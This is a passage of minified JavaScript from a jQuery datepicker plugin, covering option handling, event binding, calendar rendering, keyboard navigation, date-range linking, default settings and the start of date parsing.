            if (f.startDate !== -(1 / 0) && (f.startDate ? f.startDate instanceof Date ? f.startDate = this._local_to_utc(this._zero_time(f.startDate)) : f.startDate = r.parseDate(f.startDate, h, f.language) : f.startDate = -(1 / 0)), f.endDate !== 1 / 0 && (f.endDate ? f.endDate instanceof Date ? f.endDate = this._local_to_utc(this._zero_time(f.endDate)) : f.endDate = r.parseDate(f.endDate, h, f.language) : f.endDate = 1 / 0), f.daysOfWeekDisabled = f.daysOfWeekDisabled || [], a.isArray(f.daysOfWeekDisabled) || (f.daysOfWeekDisabled = f.daysOfWeekDisabled.split(/[,\s]*/)), f.daysOfWeekDisabled = a.map(f.daysOfWeekDisabled, function(a) {
                    return parseInt(a, 10)
                }), f.daysOfWeekHighlighted = f.daysOfWeekHighlighted || [], a.isArray(f.daysOfWeekHighlighted) || (f.daysOfWeekHighlighted = f.daysOfWeekHighlighted.split(/[,\s]*/)), f.daysOfWeekHighlighted = a.map(f.daysOfWeekHighlighted, function(a) {
                    return parseInt(a, 10)
                }), f.datesDisabled = f.datesDisabled || [], !a.isArray(f.datesDisabled)) {
                var i = [];
                i.push(r.parseDate(f.datesDisabled, h, f.language)), f.datesDisabled = i
            }
            f.datesDisabled = a.map(f.datesDisabled, function(a) {
                return r.parseDate(a, h, f.language)
            });
            var j = String(f.orientation).toLowerCase().split(/\s+/g),
                k = f.orientation.toLowerCase();
            if (j = a.grep(j, function(a) {
                    return /^auto|left|right|top|bottom$/.test(a)
                }), f.orientation = {
                    x: "auto",
                    y: "auto"
                }, k && "auto" !== k)
                if (1 === j.length) switch (j[0]) {
                    case "top":
                    case "bottom":
                        f.orientation.y = j[0];
                        break;
                    case "left":
                    case "right":
                        f.orientation.x = j[0]
                } else k = a.grep(j, function(a) {
                    return /^left|right$/.test(a)
                }), f.orientation.x = k[0] || "auto", k = a.grep(j, function(a) {
                    return /^top|bottom$/.test(a)
                }), f.orientation.y = k[0] || "auto";
                else;
            if (f.defaultViewDate) {
                var l = f.defaultViewDate.year || (new Date).getFullYear(),
                    m = f.defaultViewDate.month || 0,
                    n = f.defaultViewDate.day || 1;
                f.defaultViewDate = c(l, m, n)
            } else f.defaultViewDate = d();
            f.showOnFocus = f.showOnFocus !== b ? f.showOnFocus : !0, f.zIndexOffset = f.zIndexOffset !== b ? f.zIndexOffset : 10
        },
        _events: [],
        _secondaryEvents: [],
        _applyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (d = b, e = a[f][1]) : 3 === a[f].length && (d = a[f][1], e = a[f][2]), c.on(e, d)
        },
        _unapplyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (e = b, d = a[f][1]) : 3 === a[f].length && (e = a[f][1], d = a[f][2]), c.off(d, e)
        },
        _buildEvents: function() {
            var b = {
                keyup: a.proxy(function(b) {
                    -1 === a.inArray(b.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) && this.update()
                }, this),
                keydown: a.proxy(this.keydown, this),
                paste: a.proxy(this.paste, this)
            };
            this.o.showOnFocus === !0 && (b.focus = a.proxy(this.show, this)), this.isInput ? this._events = [
                [this.element, b]
            ] : this.component && this.hasInput ? this._events = [
                [this.element.find("input"), b],
                [this.component, {
                    click: a.proxy(this.show, this)
                }]
            ] : this.element.is("div") ? this.isInline = !0 : this._events = [
                [this.element, {
                    click: a.proxy(this.show, this)
                }]
            ], this._events.push([this.element, "*", {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }], [this.element, {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }]), this.o.immediateUpdates && this._events.push([this.element, {
                "changeYear changeMonth": a.proxy(function(a) {
                    this.update(a.date)
                }, this)
            }]), this._secondaryEvents = [
                [this.picker, {
                    click: a.proxy(this.click, this)
                }],
                [a(window), {
                    resize: a.proxy(this.place, this)
                }],
                [a(document), {
                    mousedown: a.proxy(function(a) {
                        this.element.is(a.target) || this.element.find(a.target).length || this.picker.is(a.target) || this.picker.find(a.target).length || this.picker.hasClass("datepicker-inline") || this.hide()
                    }, this)
                }]
            ]
        },
        _attachEvents: function() {
            this._detachEvents(), this._applyEvents(this._events)
        },
        _detachEvents: function() {
            this._unapplyEvents(this._events)
        },
        _attachSecondaryEvents: function() {
            this._detachSecondaryEvents(), this._applyEvents(this._secondaryEvents)
        },
        _detachSecondaryEvents: function() {
            this._unapplyEvents(this._secondaryEvents)
        },
        _trigger: function(b, c) {
            var d = c || this.dates.get(-1),
                e = this._utc_to_local(d);
            this.element.trigger({
                type: b,
                date: e,
                dates: a.map(this.dates, this._utc_to_local),
                format: a.proxy(function(a, b) {
                    0 === arguments.length ? (a = this.dates.length - 1, b = this.o.format) : "string" == typeof a && (b = a, a = this.dates.length - 1), b = b || this.o.format;
                    var c = this.dates.get(a);
                    return r.formatDate(c, b, this.o.language)
                }, this)
            })
        },
        show: function() {
            return this.element.attr("readonly") && this.o.enableOnReadonly === !1 ? void 0 : (this.isInline || this.picker.appendTo(this.o.container), this.place(), this.picker.show(), this._attachSecondaryEvents(), this._trigger("show"), (window.navigator.msMaxTouchPoints || "ontouchstart" in document) && this.o.disableTouchKeyboard && a(this.element).blur(), this)
        },
        hide: function() {
            return this.isInline ? this : this.picker.is(":visible") ? (this.focusDate = null, this.picker.hide().detach(), this._detachSecondaryEvents(), this.viewMode = this.o.startView, this.showMode(), this.o.forceParse && (this.isInput && this.element.val() || this.hasInput && this.element.find("input").val()) && this.setValue(), this._trigger("hide"), this) : this
        },
        remove: function() {
            return this.hide(), this._detachEvents(), this._detachSecondaryEvents(), this.picker.remove(), delete this.element.data().datepicker, this.isInput || delete this.element.data().date, this
        },
        paste: function(b) {
            var c;
            if (b.originalEvent.clipboardData && b.originalEvent.clipboardData.types && -1 !== a.inArray("text/plain", b.originalEvent.clipboardData.types)) c = b.originalEvent.clipboardData.getData("text/plain");
            else {
                if (!window.clipboardData) return;
                c = window.clipboardData.getData("Text")
            }
            this.setDate(c), this.update(), b.preventDefault()
        },
        _utc_to_local: function(a) {
            return a && new Date(a.getTime() + 6e4 * a.getTimezoneOffset())
        },
        _local_to_utc: function(a) {
            return a && new Date(a.getTime() - 6e4 * a.getTimezoneOffset())
        },
        _zero_time: function(a) {
            return a && new Date(a.getFullYear(), a.getMonth(), a.getDate())
        },
        _zero_utc_time: function(a) {
            return a && new Date(Date.UTC(a.getUTCFullYear(), a.getUTCMonth(), a.getUTCDate()))
        },
        getDates: function() {
            return a.map(this.dates, this._utc_to_local)
        },
        getUTCDates: function() {
            return a.map(this.dates, function(a) {
                return new Date(a)
            })
        },
        getDate: function() {
            return this._utc_to_local(this.getUTCDate())
        },
        getUTCDate: function() {
            var a = this.dates.get(-1);
            return "undefined" != typeof a ? new Date(a) : null
        },
        clearDates: function() {
            var a;
            this.isInput ? a = this.element : this.component && (a = this.element.find("input")), a && a.val(""), this.update(), this._trigger("changeDate"), this.o.autoclose && this.hide()
        },
        setDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, b), this._trigger("changeDate"), this.setValue(), this
        },
        setUTCDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, a.map(b, this._utc_to_local)), this._trigger("changeDate"), this.setValue(), this
        },
        setDate: f("setDates"),
        setUTCDate: f("setUTCDates"),
        setValue: function() {
            var a = this.getFormattedDate();
            return this.isInput ? this.element.val(a) : this.component && this.element.find("input").val(a), this
        },
        getFormattedDate: function(c) {
            c === b && (c = this.o.format);
            var d = this.o.language;
            return a.map(this.dates, function(a) {
                return r.formatDate(a, c, d)
            }).join(this.o.multidateSeparator)
        },
        setStartDate: function(a) {
            return this._process_options({
                startDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setEndDate: function(a) {
            return this._process_options({
                endDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekDisabled: function(a) {
            return this._process_options({
                daysOfWeekDisabled: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekHighlighted: function(a) {
            return this._process_options({
                daysOfWeekHighlighted: a
            }), this.update(), this
        },
        setDatesDisabled: function(a) {
            this._process_options({
                datesDisabled: a
            }), this.update(), this.updateNavArrows()
        },
        place: function() {
            if (this.isInline) return this;
            var b = this.picker.outerWidth(),
                c = this.picker.outerHeight(),
                d = 10,
                e = a(this.o.container),
                f = e.width(),
                g = e.scrollTop(),
                h = e.offset(),
                i = [];
            this.element.parents().each(function() {
                var b = a(this).css("z-index");
                "auto" !== b && 0 !== b && i.push(parseInt(b))
            });
            var j = Math.max.apply(Math, i) + this.o.zIndexOffset,
                k = this.component ? this.component.parent().offset() : this.element.offset(),
                l = this.component ? this.component.outerHeight(!0) : this.element.outerHeight(!1),
                m = this.component ? this.component.outerWidth(!0) : this.element.outerWidth(!1),
                n = k.left - h.left,
                o = k.top - h.top;
            this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"), "auto" !== this.o.orientation.x ? (this.picker.addClass("datepicker-orient-" + this.o.orientation.x), "right" === this.o.orientation.x && (n -= b - m)) : k.left < 0 ? (this.picker.addClass("datepicker-orient-left"), n -= k.left - d) : n + b > f ? (this.picker.addClass("datepicker-orient-right"), n = k.left + m - b) : this.picker.addClass("datepicker-orient-left");
            var p, q = this.o.orientation.y;
            if ("auto" === q && (p = -g + o - c, q = 0 > p ? "bottom" : "top"), this.picker.addClass("datepicker-orient-" + q), "top" === q ? o -= c + parseInt(this.picker.css("padding-top")) : o += l, this.o.rtl) {
                var r = f - (n + m);
                this.picker.css({
                    top: o,
                    right: r,
                    zIndex: j
                })
            } else this.picker.css({
                top: o,
                left: n,
                zIndex: j
            });
            return this
        },
        _allow_update: !0,
        update: function() {
            if (!this._allow_update) return this;
            var b = this.dates.copy(),
                c = [],
                d = !1;
            return arguments.length ? (a.each(arguments, a.proxy(function(a, b) {
                b instanceof Date && (b = this._local_to_utc(b)), c.push(b)
            }, this)), d = !0) : (c = this.isInput ? this.element.val() : this.element.data("date") || this.element.find("input").val(), c = c && this.o.multidate ? c.split(this.o.multidateSeparator) : [c], delete this.element.data().date), c = a.map(c, a.proxy(function(a) {
                return r.parseDate(a, this.o.format, this.o.language)
            }, this)), c = a.grep(c, a.proxy(function(a) {
                return a < this.o.startDate || a > this.o.endDate || !a
            }, this), !0), this.dates.replace(c), this.dates.length ? this.viewDate = new Date(this.dates.get(-1)) : this.viewDate < this.o.startDate ? this.viewDate = new Date(this.o.startDate) : this.viewDate > this.o.endDate ? this.viewDate = new Date(this.o.endDate) : this.viewDate = this.o.defaultViewDate, d ? this.setValue() : c.length && String(b) !== String(this.dates) && this._trigger("changeDate"), !this.dates.length && b.length && this._trigger("clearDate"), this.fill(), this.element.change(), this
        },
        fillDow: function() {
            var a = this.o.weekStart,
                b = "<tr>";
            for (this.o.calendarWeeks && (this.picker.find(".datepicker-days .datepicker-switch").attr("colspan", function(a, b) {
                    return parseInt(b) + 1
                }), b += '<th class="cw">&#160;</th>'); a < this.o.weekStart + 7;) b += '<th class="dow">' + q[this.o.language].daysMin[a++ % 7] + "</th>";
            b += "</tr>", this.picker.find(".datepicker-days thead").append(b)
        },
        fillMonths: function() {
            for (var a = "", b = 0; 12 > b;) a += '<span class="month">' + q[this.o.language].monthsShort[b++] + "</span>";
            this.picker.find(".datepicker-months td").html(a)
        },
        setRange: function(b) {
            b && b.length ? this.range = a.map(b, function(a) {
                return a.valueOf()
            }) : delete this.range, this.fill()
        },
        getClassNames: function(b) {
            var c = [],
                d = this.viewDate.getUTCFullYear(),
                f = this.viewDate.getUTCMonth(),
                g = new Date;
            return b.getUTCFullYear() < d || b.getUTCFullYear() === d && b.getUTCMonth() < f ? c.push("old") : (b.getUTCFullYear() > d || b.getUTCFullYear() === d && b.getUTCMonth() > f) && c.push("new"), this.focusDate && b.valueOf() === this.focusDate.valueOf() && c.push("focused"), this.o.todayHighlight && b.getUTCFullYear() === g.getFullYear() && b.getUTCMonth() === g.getMonth() && b.getUTCDate() === g.getDate() && c.push("today"), -1 !== this.dates.contains(b) && c.push("active"), (b.valueOf() < this.o.startDate || b.valueOf() > this.o.endDate || -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekDisabled)) && c.push("disabled"), -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekHighlighted) && c.push("highlighted"), this.o.datesDisabled.length > 0 && a.grep(this.o.datesDisabled, function(a) {
                return e(b, a)
            }).length > 0 && c.push("disabled", "disabled-date"), this.range && (b > this.range[0] && b < this.range[this.range.length - 1] && c.push("range"), -1 !== a.inArray(b.valueOf(), this.range) && c.push("selected"), b.valueOf() === this.range[0] && c.push("range-start"), b.valueOf() === this.range[this.range.length - 1] && c.push("range-end")), c
        },
        fill: function() {
            var d, e = new Date(this.viewDate),
                f = e.getUTCFullYear(),
                g = e.getUTCMonth(),
                h = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCFullYear() : -(1 / 0),
                i = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCMonth() : -(1 / 0),
                j = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCFullYear() : 1 / 0,
                k = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCMonth() : 1 / 0,
                l = q[this.o.language].today || q.en.today || "",
                m = q[this.o.language].clear || q.en.clear || "",
                n = q[this.o.language].titleFormat || q.en.titleFormat;
            if (!isNaN(f) && !isNaN(g)) {
                this.picker.find(".datepicker-days thead .datepicker-switch").text(r.formatDate(new c(f, g), n, this.o.language)), this.picker.find("tfoot .today").text(l).toggle(this.o.todayBtn !== !1), this.picker.find("tfoot .clear").text(m).toggle(this.o.clearBtn !== !1), this.picker.find("thead .datepicker-title").text(this.o.title).toggle("" !== this.o.title), this.updateNavArrows(), this.fillMonths();
                var o = c(f, g - 1, 28),
                    p = r.getDaysInMonth(o.getUTCFullYear(), o.getUTCMonth());
                o.setUTCDate(p), o.setUTCDate(p - (o.getUTCDay() - this.o.weekStart + 7) % 7);
                var s = new Date(o);
                o.getUTCFullYear() < 100 && s.setUTCFullYear(o.getUTCFullYear()), s.setUTCDate(s.getUTCDate() + 42), s = s.valueOf();
                for (var t, u = []; o.valueOf() < s;) {
                    if (o.getUTCDay() === this.o.weekStart && (u.push("<tr>"), this.o.calendarWeeks)) {
                        var v = new Date(+o + (this.o.weekStart - o.getUTCDay() - 7) % 7 * 864e5),
                            w = new Date(Number(v) + (11 - v.getUTCDay()) % 7 * 864e5),
                            x = new Date(Number(x = c(w.getUTCFullYear(), 0, 1)) + (11 - x.getUTCDay()) % 7 * 864e5),
                            y = (w - x) / 864e5 / 7 + 1;
                        u.push('<td class="cw">' + y + "</td>")
                    }
                    if (t = this.getClassNames(o), t.push("day"), this.o.beforeShowDay !== a.noop) {
                        var z = this.o.beforeShowDay(this._utc_to_local(o));
                        z === b ? z = {} : "boolean" == typeof z ? z = {
                            enabled: z
                        } : "string" == typeof z && (z = {
                            classes: z
                        }), z.enabled === !1 && t.push("disabled"), z.classes && (t = t.concat(z.classes.split(/\s+/))), z.tooltip && (d = z.tooltip)
                    }
                    t = a.unique(t), u.push('<td class="' + t.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + o.getUTCDate() + "</td>"), d = null, o.getUTCDay() === this.o.weekEnd && u.push("</tr>"), o.setUTCDate(o.getUTCDate() + 1)
                }
                this.picker.find(".datepicker-days tbody").empty().append(u.join(""));
                var A = this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode < 2 ? "Months" : f).end().find("span").removeClass("active");
                if (a.each(this.dates, function(a, b) {
                        b.getUTCFullYear() === f && A.eq(b.getUTCMonth()).addClass("active")
                    }), (h > f || f > j) && A.addClass("disabled"), f === h && A.slice(0, i).addClass("disabled"), f === j && A.slice(k + 1).addClass("disabled"), this.o.beforeShowMonth !== a.noop) {
                    var B = this;
                    a.each(A, function(b, c) {
                        if (!a(c).hasClass("disabled")) {
                            var d = new Date(f, b, 1),
                                e = B.o.beforeShowMonth(d);
                            e === !1 && a(c).addClass("disabled")
                        }
                    })
                }
                u = "", f = 10 * parseInt(f / 10, 10);
                var C = this.picker.find(".datepicker-years").find(".datepicker-switch").text(f + "-" + (f + 9)).end().find("td");
                f -= 1;
                for (var D, E = a.map(this.dates, function(a) {
                        return a.getUTCFullYear()
                    }), F = -1; 11 > F; F++) {
                    if (D = ["year"], d = null, -1 === F ? D.push("old") : 10 === F && D.push("new"), -1 !== a.inArray(f, E) && D.push("active"), (h > f || f > j) && D.push("disabled"), this.o.beforeShowYear !== a.noop) {
                        var G = this.o.beforeShowYear(new Date(f, 0, 1));
                        G === b ? G = {} : "boolean" == typeof G ? G = {
                            enabled: G
                        } : "string" == typeof G && (G = {
                            classes: G
                        }), G.enabled === !1 && D.push("disabled"), G.classes && (D = D.concat(G.classes.split(/\s+/))), G.tooltip && (d = G.tooltip)
                    }
                    u += '<span class="' + D.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + f + "</span>", f += 1
                }
                C.html(u)
            }
        },
        updateNavArrows: function() {
            if (this._allow_update) {
                var a = new Date(this.viewDate),
                    b = a.getUTCFullYear(),
                    c = a.getUTCMonth();
                switch (this.viewMode) {
                    case 0:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() && c <= this.o.startDate.getUTCMonth() ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() && c >= this.o.endDate.getUTCMonth() ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        });
                        break;
                    case 1:
                    case 2:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        })
                }
            }
        },
        click: function(b) {
            b.preventDefault(), b.stopPropagation();
            var d, e, f, g = a(b.target).closest("span, td, th");
            if (1 === g.length) switch (g[0].nodeName.toLowerCase()) {
                case "th":
                    switch (g[0].className) {
                        case "datepicker-switch":
                            this.showMode(1);
                            break;
                        case "prev":
                        case "next":
                            var h = r.modes[this.viewMode].navStep * ("prev" === g[0].className ? -1 : 1);
                            switch (this.viewMode) {
                                case 0:
                                    this.viewDate = this.moveMonth(this.viewDate, h), this._trigger("changeMonth", this.viewDate);
                                    break;
                                case 1:
                                case 2:
                                    this.viewDate = this.moveYear(this.viewDate, h), 1 === this.viewMode && this._trigger("changeYear", this.viewDate)
                            }
                            this.fill();
                            break;
                        case "today":
                            var i = new Date;
                            i = c(i.getFullYear(), i.getMonth(), i.getDate(), 0, 0, 0), this.showMode(-2);
                            var j = "linked" === this.o.todayBtn ? null : "view";
                            this._setDate(i, j);
                            break;
                        case "clear":
                            this.clearDates()
                    }
                    break;
                case "span":
                    g.hasClass("disabled") || (this.viewDate.setUTCDate(1), g.hasClass("month") ? (f = 1, e = g.parent().find("span").index(g), d = this.viewDate.getUTCFullYear(), this.viewDate.setUTCMonth(e), this._trigger("changeMonth", this.viewDate), 1 === this.o.minViewMode ? (this._setDate(c(d, e, f)), this.showMode()) : this.showMode(-1)) : (f = 1, e = 0, d = parseInt(g.text(), 10) || 0, this.viewDate.setUTCFullYear(d), this._trigger("changeYear", this.viewDate), 2 === this.o.minViewMode && this._setDate(c(d, e, f)), this.showMode(-1)), this.fill());
                    break;
                case "td":
                    g.hasClass("day") && !g.hasClass("disabled") && (f = parseInt(g.text(), 10) || 1, d = this.viewDate.getUTCFullYear(), e = this.viewDate.getUTCMonth(), g.hasClass("old") ? 0 === e ? (e = 11, d -= 1) : e -= 1 : g.hasClass("new") && (11 === e ? (e = 0, d += 1) : e += 1), this._setDate(c(d, e, f)))
            }
            this.picker.is(":visible") && this._focused_from && a(this._focused_from).focus(), delete this._focused_from
        },
        _toggle_multidate: function(a) {
            var b = this.dates.contains(a);
            if (a || this.dates.clear(), -1 !== b ? (this.o.multidate === !0 || this.o.multidate > 1 || this.o.toggleActive) && this.dates.remove(b) : this.o.multidate === !1 ? (this.dates.clear(), this.dates.push(a)) : this.dates.push(a), "number" == typeof this.o.multidate)
                for (; this.dates.length > this.o.multidate;) this.dates.remove(0)
        },
        _setDate: function(a, b) {
            b && "date" !== b || this._toggle_multidate(a && new Date(a)), b && "view" !== b || (this.viewDate = a && new Date(a)), this.fill(), this.setValue(), b && "view" === b || this._trigger("changeDate");
            var c;
            this.isInput ? c = this.element : this.component && (c = this.element.find("input")), c && c.change(), !this.o.autoclose || b && "date" !== b || this.hide()
        },
        moveMonth: function(a, b) {
            if (!g(a)) return this.o.defaultViewDate;
            if (!b) return a;
            var c, d, e = new Date(a.valueOf()),
                f = e.getUTCDate(),
                h = e.getUTCMonth(),
                i = Math.abs(b);
            if (b = b > 0 ? 1 : -1, 1 === i) d = -1 === b ? function() {
                return e.getUTCMonth() === h
            } : function() {
                return e.getUTCMonth() !== c
            }, c = h + b, e.setUTCMonth(c), (0 > c || c > 11) && (c = (c + 12) % 12);
            else {
                for (var j = 0; i > j; j++) e = this.moveMonth(e, b);
                c = e.getUTCMonth(), e.setUTCDate(f), d = function() {
                    return c !== e.getUTCMonth()
                }
            }
            for (; d();) e.setUTCDate(--f), e.setUTCMonth(c);
            return e
        },
        moveYear: function(a, b) {
            return this.moveMonth(a, 12 * b)
        },
        dateWithinRange: function(a) {
            return a >= this.o.startDate && a <= this.o.endDate
        },
        keydown: function(a) {
            if (!this.picker.is(":visible")) return void((40 === a.keyCode || 27 === a.keyCode) && (this.show(), a.stopPropagation()));
            var b, c, e, f = !1,
                g = this.focusDate || this.viewDate;
            switch (a.keyCode) {
                case 27:
                    this.focusDate ? (this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill()) : this.hide(), a.preventDefault(), a.stopPropagation();
                    break;
                case 37:
                case 39:
                    if (!this.o.keyboardNavigation) break;
                    b = 37 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + b), e = new Date(g), e.setUTCDate(g.getUTCDate() + b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 38:
                case 40:
                    if (!this.o.keyboardNavigation) break;
                    b = 38 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + 7 * b), e = new Date(g), e.setUTCDate(g.getUTCDate() + 7 * b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 32:
                    break;
                case 13:
                    if (!this.o.forceParse) break;
                    g = this.focusDate || this.dates.get(-1) || this.viewDate, this.o.keyboardNavigation && (this._toggle_multidate(g), f = !0), this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.setValue(), this.fill(), this.picker.is(":visible") && (a.preventDefault(), "function" == typeof a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0, this.o.autoclose && this.hide());
                    break;
                case 9:
                    this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill(), this.hide()
            }
            if (f) {
                this.dates.length ? this._trigger("changeDate") : this._trigger("clearDate");
                var h;
                this.isInput ? h = this.element : this.component && (h = this.element.find("input")), h && h.change()
            }
        },
        showMode: function(a) {
            a && (this.viewMode = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, this.viewMode + a))), this.picker.children("div").hide().filter(".datepicker-" + r.modes[this.viewMode].clsName).show(), this.updateNavArrows()
        }
    };
    var l = function(b, c) {
        this.element = a(b), this.inputs = a.map(c.inputs, function(a) {
            return a.jquery ? a[0] : a
        }), delete c.inputs, n.call(a(this.inputs), c).on("changeDate", a.proxy(this.dateUpdated, this)), this.pickers = a.map(this.inputs, function(b) {
            return a(b).data("datepicker")
        }), this.updateDates()
    };
    l.prototype = {
        updateDates: function() {
            this.dates = a.map(this.pickers, function(a) {
                return a.getUTCDate()
            }), this.updateRanges()
        },
        updateRanges: function() {
            var b = a.map(this.dates, function(a) {
                return a.valueOf()
            });
            a.each(this.pickers, function(a, c) {
                c.setRange(b)
            })
        },
        dateUpdated: function(b) {
            if (!this.updating) {
                this.updating = !0;
                var c = a(b.target).data("datepicker");
                if ("undefined" != typeof c) {
                    var d = c.getUTCDate(),
                        e = a.inArray(b.target, this.inputs),
                        f = e - 1,
                        g = e + 1,
                        h = this.inputs.length;
                    if (-1 !== e) {
                        if (a.each(this.pickers, function(a, b) {
                                b.getUTCDate() || b.setUTCDate(d)
                            }), d < this.dates[f])
                            for (; f >= 0 && d < this.dates[f];) this.pickers[f--].setUTCDate(d);
                        else if (d > this.dates[g])
                            for (; h > g && d > this.dates[g];) this.pickers[g++].setUTCDate(d);
                        this.updateDates(), delete this.updating
                    }
                }
            }
        },
        remove: function() {
            a.map(this.pickers, function(a) {
                a.remove()
            }), delete this.element.data().datepicker
        }
    };
    var m = a.fn.datepicker,
        n = function(c) {
            var d = Array.apply(null, arguments);
            d.shift();
            var e;
            if (this.each(function() {
                    var b = a(this),
                        f = b.data("datepicker"),
                        g = "object" == typeof c && c;
                    if (!f) {
                        var j = h(this, "date"),
                            m = a.extend({}, o, j, g),
                            n = i(m.language),
                            p = a.extend({}, o, n, j, g);
                        if (b.hasClass("input-daterange") || p.inputs) {
                            var q = {
                                inputs: p.inputs || b.find("input").toArray()
                            };
                            b.data("datepicker", f = new l(this, a.extend(p, q)))
                        } else b.data("datepicker", f = new k(this, p))
                    }
                    "string" == typeof c && "function" == typeof f[c] && (e = f[c].apply(f, d))
                }), e === b || e instanceof k || e instanceof l) return this;
            if (this.length > 1) throw new Error("Using only allowed for the collection of a single element (" + c + " function)");
            return e
        };
    a.fn.datepicker = n;
    var o = a.fn.datepicker.defaults = {
            autoclose: !1,
            beforeShowDay: a.noop,
            beforeShowMonth: a.noop,
            beforeShowYear: a.noop,
            calendarWeeks: !1,
            clearBtn: !1,
            toggleActive: !1,
            daysOfWeekDisabled: [],
            daysOfWeekHighlighted: [],
            datesDisabled: [],
            endDate: 1 / 0,
            forceParse: !0,
            format: "mm/dd/yyyy",
            keyboardNavigation: !0,
            language: "en",
            minViewMode: 0,
            maxViewMode: 2,
            multidate: !1,
            multidateSeparator: ",",
            orientation: "auto",
            rtl: !1,
            startDate: -(1 / 0),
            startView: 0,
            todayBtn: !1,
            todayHighlight: !1,
            weekStart: 0,
            disableTouchKeyboard: !1,
            enableOnReadonly: !0,
            container: "body",
            immediateUpdates: !1,
            title: ""
        },
        p = a.fn.datepicker.locale_opts = ["format", "rtl", "weekStart"];
    a.fn.datepicker.Constructor = k;
    var q = a.fn.datepicker.dates = {
            en: {
                days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
                daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
                months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                today: "Today",
                clear: "Clear",
                titleFormat: "MM yyyy"
            }
        },
        r = {
            modes: [{
                clsName: "days",
                navFnc: "Month",
                navStep: 1
            }, {
                clsName: "months",
                navFnc: "FullYear",
                navStep: 1
            }, {
                clsName: "years",
                navFnc: "FullYear",
                navStep: 10
            }],
            isLeapYear: function(a) {
                return a % 4 === 0 && a % 100 !== 0 || a % 400 === 0
            },
            getDaysInMonth: function(a, b) {
                return [31, r.isLeapYear(a) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][b]
            },
            validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
            nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
            parseFormat: function(a) {
                if ("function" == typeof a.toValue && "function" == typeof a.toDisplay) return a;
                var b = a.replace(this.validParts, "\x00").split("\x00"),
                    c = a.match(this.validParts);
                if (!b || !b.length || !c || 0 === c.length) throw new Error("Invalid date format.");
                return {
                    separators: b,
                    parts: c
                }
            },
            parseDate: function(d, e, f) {
                function g() {
                    var a = this.slice(0, m[j].length),
                        b = m[j].slice(0, a.length);
                    return a.toLowerCase() === b.toLowerCase()
                }
                if (!d) return b;
                if (d instanceof Date) return d;
                if ("string" == typeof e && (e = r.parseFormat(e)), e.toValue) return e.toValue(d, e, f);
                var h, i, j, l = /([\-+]\d+)([dmwy])/,
                    m = d.match(/([\-+]\d+)([dmwy])/g);
